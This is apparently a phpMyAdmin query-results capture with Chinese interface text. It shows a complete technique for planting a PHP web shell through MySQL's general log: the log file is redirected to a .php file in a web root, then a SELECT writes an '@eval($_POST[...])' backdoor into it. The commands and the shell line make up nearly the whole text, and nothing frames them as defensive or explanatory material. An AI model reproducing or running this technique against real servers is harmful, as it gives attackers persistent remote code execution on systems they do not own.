 显示查询框
您的 SQL 语句已成功运行
SET GLOBAL general_log = ON ; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'E:/phpStudy/WWW/123.php'; # MySQL 返回的查询结果为空 (即零行)。
SELECT '<?php @eval($_POST[123]);phpinfo() ?>'; # 行数: 1
SET GLOBAL general_log = off # MySQL 返回的查询结果为空 (即零行)。
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[123]);phpinfo() ?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[123]);phpinfo() ?>
<?php @eval($_POST[123]);phpinfo() ?>